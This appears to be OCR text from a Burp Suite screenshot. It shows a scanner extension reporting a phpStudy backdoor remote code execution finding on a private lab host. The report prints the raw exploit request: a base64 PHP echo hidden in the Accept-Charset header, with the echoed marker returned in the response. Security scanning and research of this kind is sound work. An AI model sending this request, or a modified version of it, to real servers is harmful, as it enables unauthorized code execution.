 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Authz CO2 JSON&HTTPP Wsdler JB
Tasks
New scan
New live task
Filter Running Paused Finished
1. Live passive crawl from Proxy (all traffic)
Add links. Add item itself, same domain a... 5 items added to site map
4 responses processed
Capturing:
0 responses queued
2. Live audit from Proxy (all traffic)
Audit checks – passive Issues: 1 2 3
0 requests (0 errors)
Capturing:
View details
Event log
Filter Critical Error Info Search...
Time Type Source Message
21:11:39 24 九月 2019 Info Proxy Proxy service started on 127.0.0
Issue activity
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host
4 2 21:22:39 24 九月 2019 Issue found phpStudy Backdoor Remote Code Execute Sca... http://192.168.82.134
Advisory
phpStudy Backdoor Remote Code Execute Scanner
Issue: phpStudy Backdoor Remote Code Execute Scanner
Severity: High
Confidence: Certain
Host: http://192.168.82.134
Path: /1/
Note: This issue was generated by the Burp extension: phpStudy Backdoor Remote Code Execute Scanner.
Issue detail
HTTP Request Raw:
GET /1/ HTTP/1.1
Host: 192.168.82.134:80
Accept-Charset: ZWNobyAnYWM2MjdhYjFjY2JkYjYyZWM5NmU3MDJmMDdmNjQyNWInOw==
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip,deflate
Response String: ac627ab1ccbdb62ec96e702f07f6425b